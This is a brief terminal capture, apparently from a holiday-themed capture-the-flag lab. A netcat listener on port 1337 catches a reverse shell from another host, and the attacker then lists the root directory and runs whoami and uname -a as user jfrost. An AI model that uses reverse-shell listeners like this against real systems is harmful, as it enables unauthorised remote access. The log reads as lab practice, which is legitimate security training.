 guest@db84dce78dc0:~/debs$ nc -nlvvp 1337
listening on [any] 1337 ...
connect to [10.6.0.6] from (UNKNOWN) [10.6.6.35] 52420
ls
NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
whoami
jfrost
uname -a
Linux fb8c72b46048 4.19.0-13-cloud-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 x86_64 x86_64 GNU/Linux